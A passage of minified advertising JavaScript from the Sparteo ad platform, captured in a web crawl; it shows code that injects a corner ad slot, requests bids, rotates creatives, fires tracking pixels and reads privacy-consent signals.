ae(ue,this)}}])&&ne(t.prototype,e),n&&ne(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function ge(t,e){ae(he,this).style.width="".concat(t,"px"),ae(he,this).style.height="".concat(e,"px")}function ke(t){ae(pe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),ae(pe,this).classList.add("corner--scale-".concat(t))}function Se(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",se(fe,this,t.createElement("div")),ae(fe,this).setAttribute("class","corner-close"),se(he,this,t.createElement("div")),ae(he,this).setAttribute("class","corner-container"),se(pe,this,t.createElement("div")),ae(pe,this).setAttribute("class","corner"),ae(pe,this).appendChild(ae(he,this)),ae(pe,this).appendChild(ae(fe,this)),se(le,this,t.createElement("div")),ae(le,this).setAttribute("id",ae(be,this)),ae(le,this).attachShadow({mode:"open"}),ae(le,this).shadowRoot.appendChild(e),ae(le,this).shadowRoot.appendChild(ae(pe,this)),t.body.appendChild(ae(le,this)),se(ue,this,!0)}catch(t){ae(ve,this).pixels(ae(ve,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Ce(){ae(pe,this).classList.add("corner--show")}function Ae(){ae(le,this).remove()}function Ee(t){return Ee="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ee(t)}function Oe(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return je(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(je(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,je(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,je(h,"constructor",u),je(u,"constructor",c),c.displayName="GeneratorFunction",je(u,i,"GeneratorFunction"),je(h),je(h,i,"Generator"),je(h,r,function(){return this}),je(h,"toString",function(){return"[object Generator]"}),(Oe=function(){return{w:o,m:f}})()}function je(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}je=function(t,e,n,r){function o(e,n){je(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},je(t,e,n,r)}function Me(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function _e(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){Me(o,r,i,a,s,"next",t)}function s(t){Me(o,r,i,a,s,"throw",t)}a(void 0)})}}function Te(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ie(r.key),r)}}function Ie(t){var e=function(t,e){if("object"!=Ee(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ee(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ee(e)?e:e+""}function We(t,e,n){Pe(t,e),e.set(t,n)}function Pe(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function xe(t,e){return t.get(Re(t,e))}function Le(t,e,n){return t.set(Re(t,e),n),n}function Re(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakMap,Ze=new WeakSet,tn=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Pe(n=this,r=Ze),r.add(n),We(this,De,"https://bid.sparteo.com/auction"),We(this,Ne,void 0),We(this,Be,2500),We(this,Ve,7500),We(this,He,window.top.document),We(this,Ue,void 0),We(this,qe,!1),We(this,ze,!1),We(this,Fe,!1),We(this,Ge,[]),We(this,Xe,0),We(this,Je,void 0),We(this,Ke,void 0),We(this,Ye,void 0),We(this,$e,void 0),We(this,Qe,void 0);var i=JSON.parse(t(window.sptFormatConfig));Le(Ne,this,i.bidRequest),i.creatives?Re(Ze,this,en).call(this,i):setTimeout(Re(Ze,this,nn).bind(this),xe(Ve,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&xe(Ue,this).showBanner(t,xe(Qe,this))}}])&&Te(e.prototype,n),r&&Te(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function en(t){Re(Ze,this,sn).call(this,t.creatives),"bidRequest"in t&&Le(Ne,this,t.bidRequest),Le(Je,this,1e3*t.slideDuration),Le(Ve,this,1e3*t.slideDuration),Le(Xe,this,t.lastIndex),Le($e,this,t.tracker),Le(Ye,this,new D(t.tracker,xe(He,this))),Le(Qe,this,t.securedCookies),Le(Ue,this,new we(xe(He,this),t.uuid,xe(Ye,this),t.device)),xe(Ue,this).isInjected()&&(Re(Ze,this,hn).call(this),Re(Ze,this,ln).call(this),Re(Ze,this,cn).call(this)),Le(qe,this,!0)}function nn(){return rn.apply(this,arguments)}function rn(){return(rn=_e(Oe().m(function e(){var n,r,i;return Oe().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Re(Ze,this,on).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){xe(Ye,this)&&xe(Ye,this).pixels(xe(Ye,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}xe(qe,this)?(Re(Ze,this,sn).call(this,i.creatives),Le(Xe,this,i.lastIndex)):Re(Ze,this,en).call(this,i),!xe(Ue,this).isInjected()||xe(ze,this)&&xe(Fe,this)||Re(Ze,this,cn).call(this)}else xe(qe,this)&&!xe(ze,this)||setTimeout(Re(Ze,this,nn).bind(this),xe(Ve,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function on(){return an.apply(this,arguments)}function an(){return(an=_e(Oe().m(function t(){var e=this;return Oe().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=xe(Ne,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=xe(Xe,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=xe(Be,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return xe(Ye,e).pixels(xe(Ye,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return xe(Ye,e).pixels(xe(Ye,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return xe(Ye,e).pixels(xe(Ye,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",xe(De,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return xe(Ye,e).pixels(xe(Ye,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function sn(t){Le(Ge,this,xe(Ge,this).concat(t))}function cn(){var t=this;try{Le(ze,this,!0),xe(Ge,this).length&&(Le(Fe,this,!0),this.showAd(xe(Ge,this).shift()),Le(Ke,this,setInterval(function(){return Re(Ze,t,un).call(t)},xe(Je,this))))}catch(t){xe(Ye,this).pixels(xe(Ye,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function un(){try{1==xe(Ge,this).length&&setTimeout(Re(Ze,this,nn).bind(this),xe(Je,this)-2e3),xe(Ge,this).length?this.showAd(xe(Ge,this).shift()):(xe(Ue,this).hide(),Le(Fe,this,!1),clearInterval(xe(Ke,this)))}catch(t){xe(Ye,this).pixels(xe(Ye,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function ln(){var t=this;xe(Ue,this).bindClose(function(){xe(Ye,t).pixels(xe(Ye,t).urlCloseButton()),clearInterval(xe(Ke,t))})}function hn(){var t,e,n,r,i;new tt(xe($e,this)),xe(Ye,this).pixels([xe(Ye,this).urlImpression(),xe(Ye,this).urlBillable()]),t=xe(Ye,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new tn},{once:!0,passive:!0}):new tn})();</script>

--- FILE ---
content_type: text/javascript
request_url: https://bid.sparteo.com/loader/bootstrap.js
body_size: 7342
content:
(()=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,n(o.key),o)}}function n(e){var n=function(e,n){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!=t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"==t(n)?n:n+""}var r=function(){return t=function t(e){var r,o,i;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,i=void 0,(o=n(o="_keyStr"))in r?Object.defineProperty(r,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):r[o]=i,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(r=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,o,i,a,u,c="",l=0;for(t=this._utf8_encode(t);l<t.length;)o=(e=t.charCodeAt(l++))>>2,i=(3&e)<<4|(n=t.charCodeAt(l++))>>4,a=(15&n)<<2|(r=t.charCodeAt(l++))>>6,u=63&r,isNaN(n)?a=u=64:isNaN(r)&&(u=64),c=c+this._keyStr.charAt(o)+this._keyStr.charAt(i)+this._keyStr.charAt(a)+this._keyStr.charAt(u);return c}},{key:"decode",value:function(t){var e,n,r,o,i,a,u="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(o=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&o)<<4|(i=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&i)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),u+=String.fromCharCode(e),64!==i&&(u+=String.fromCharCode(n)),64!==a&&(u+=String.fromCharCode(r));return u=this._utf8_decode(u)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,o=0,i=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(i=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&i),n+=2):(i=t.charCodeAt(n+1),o=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&i)<<6|63&o),n+=3);return e}}])&&e(t.prototype,r),o&&e(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,r,o}();const o="business:bid_impression",i="business:bid_billableImpression",a="business:spent_time",u="business:bid_creativeImpression",c="business:bid_creativeVisibility",l="advertising:close_button",s="advertising:ad_loaded",f="advertising:ad_start",p="advertising:ad_complete",h="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function g(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return w(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function w(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function S(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function O(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?S(Object(n),!0).forEach(function(e){k(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):S(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function k(t,e,n){return(e=_(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function j(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,_(r.key),r)}}function _(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function C(t,e,n){P(t,e),e.set(t,n)}function P(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function A(t,e){return t.get(E(t,e))}function T(t,e,n){return t.set(E(t,e),n),n}function E(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var L=new WeakMap,D=new WeakMap,x=new WeakMap,M=new WeakSet,N=function(){function t(e){var n,r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),P(n=this,r=M),r.add(n),C(this,L,[]),C(this,D,void 0),C(this,x,void 0),T(D,this,o),T(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:O(O({},A(x,this).params),e.params)},A(D,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=g(Array.isArray(t)?t:[t]);try{var i=function(){var t=e.value;!t||A(L,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),A(L,n).push(t))};for(o.s();!(e=o.n()).done;)i()}catch(t){o.e(t)}finally{o.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],o=g(Array.isArray(t)?t:[t]);try{for(o.s();!(e=o.n()).done;){var i=e.value;!i||A(L,this).includes(i)&&n||(r.push('<img src="'.concat(i,'" alt="" width="0" height="0" style="border:0;"/>')),A(L,this).push(i))}}catch(t){o.e(t)}finally{o.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=g(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var o=e.value;if(o&&(!A(L,this).includes(o)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(o);else{var i=new XMLHttpRequest;i.open("POST",o),i.send()}A(L,this).push(o)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return E(M,this,I).call(this,o)}},{key:"urlBillable",value:function(){return E(M,this,I).call(this,i)}},{key:"urlSpentTime",value:function(t){return E(M,this,I).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return E(M,this,I).call(this,v)}},{key:"urlCloseButton",value:function(){return E(M,this,I).call(this,l)}},{key:"urlCreativeImpression",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return E(M,this,I).call(this,u,{it:t})}},{key:"urlCreativeVisibility",value:function(){return E(M,this,I).call(this,c)}},{key:"urlAdLoaded",value:function(){return E(M,this,I).call(this,s)}},{key:"urlAdStart",value:function(){return E(M,this,I).call(this,f)}},{key:"urlAdComplete",value:function(){return E(M,this,I).call(this,p)}},{key:"urlAdSkip",value:function(){return E(M,this,I).call(this,h)}},{key:"urlAdClicked",value:function(){return E(M,this,I).call(this,d)}},{key:"urlAdError",value:function(t,e){return E(M,this,I).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return E(M,this,I).call(this,b,{ec:t,em:e})}}],n&&j(e.prototype,n),r&&j(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function I(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=O(O({event:t},A(x,this).params),e);return n.ts=Date.now(),A(x,this).endpoint+(new r).encode(JSON.stringify(n))}function G(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return W(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?W(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function W(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function U(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,u=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(u.push(r.value),u.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}}(t,e)||function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function F(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return R(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function h(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],h=p.p,d=i[2];n>3?(o=d===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=h&&((o=n<2&&h<i[1])?(u=0,p.v=r,p.n=i[1]):h<d&&(o=n<3||i[0]>r||r>d)&&(i[4]=n,i[5]=r,p.n=d,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,d){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&h(s,d),u=s,c=d;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),h(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(R(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,R(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,R(f,"constructor",l),R(l,"constructor",c),c.displayName="GeneratorFunction",R(l,o,"GeneratorFunction"),R(f),R(f,o,"Generator"),R(f,r,function(){return this}),R(f,"toString",function(){return"[object Generator]"}),(F=function(){return{w:i,m:p}})()}function R(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}R=function(t,e,n,r){function i(e,n){R(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},R(t,e,n,r)}function H(t){return H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},H(t)}function B(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function q(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){B(i,r,o,a,u,"next",t)}function u(t){B(i,r,o,a,u,"throw",t)}a(void 0)})}}var z=1e3;function J(t,e){var n=new Promise(function(t,n){return setTimeout(function(){return n(new Error("Request timed out"))},e)});return Promise.race([t,n])}function K(){return $.apply(this,arguments)}function $(){return $=q(F().m(function t(){return F().w(function(t){for(;;)if(0===t.n)return t.a(2,J(new Promise(function(t){void 0!==top.__tcfapi?top.__tcfapi("addEventListener",2,function(e,n){t(n?e:null)}):t(null)}),z))},t)})),$.apply(this,arguments)}function X(){return Y.apply(this,arguments)}function Y(){return(Y=q(F().m(function t(){return F().w(function(t){for(;;)if(0===t.n)return t.a(2,J(new Promise(function(t){void 0!==top.__uspapi?window.__uspapi("getUSPData",1,function(e,n){t(n?e:null)}):t(null)}),z))},t)}))).apply(this,arguments)}function Z(){return Q.apply(this,arguments)}function Q(){return(Q=q(F().m(function t(){return F().w(function(t){for(;;)if(0===t.n)return t.a(2,J(new Promise(function(t){void 0!==top.__gpp?top.__gpp("addEventListener",function(e,n){var r,o;n?"loaded"==(null==e||null===(r=e.pingData)||void 0===r?void 0:r.cmpStatus)&&"ready"==(null==e||null===(o=e.pingData)||void 0===o?void 0:o.signalStatus)&&t(e):t(null)}):t(null)}),z))},t)}))).apply(this,arguments)}function tt(t,e,n){return et.apply(this,arguments)}function et(){return(et=q(F().m(function t(e,n,r){var o,i,a,u,c,l,s,f,p,h,d,y,v,b,m,g,w,S,O,k;return F().w(function(t){for(;;)switch(t.p=t.n){case 0:for(t.p=0,o=0,i=[["gdpr","GDPR"],["tcString","GDPR_CONSENT"],["addtlConsent","ADDTL_CONSENT"]];o<i.length;o++)a=U(i[o],2),u=a[0],c=a[1],"string"==typeof(l=e[u])&&l.includes(c)&&delete e[u];return s=["coppa","tcString","gdpr","addtlConsent"].some(function(t){return void 0===e[t]}),f=s?K():null,p=void 0===e.usp,h=p?X():null,d=void 0===e.gpp,y=d?Z():null,t.n=1,Promise.all([f,h,y]);case 1:v=t.v,b=U(v,3),m=b[0],g=b[1],w=b[2],m&&("tcloaded"===m.eventStatus&&void 0===e.coppa&&void 0!==m.cmpStatus&&(e.coppa="coppa"===m.cmpStatus?"1":"0"),void 0===e.tcString&&void 0!==m.tcString&&(e.tcString=m.tcString),void 0===e.gdpr&&void 0!==m.gdprApplies&&(e.gdpr=m.gdprApplies?"1":"0"),void 0===e.addtlConsent&&void 0!==m.addtlConsent&&(e.addtlConsent=m.addtlConsent)),p&&null!=g&&g.uspString&&(e.usp=g.uspString),d&&(null!=w&&null!==(S=w.pingData)&&void 0!==S&&S.gppString&&(e.gpp=w.pingData.gppString),null!=w&&null!==(O=w.pingData)&&void 0!==O&&O.applicableSections&&(e.gppSid=w.pingData.applicableSections.join(","))),t.n=3;break;case 2:t.p=2,k=t.v,n.pixels(n.urlTechnicalMessage("LO1","".concat(r,": Error fetching privacy data: ").concat(k.message)));case 3:return t.a(2)}},t,null,[[0,2]])}))).apply(this,arguments)}function 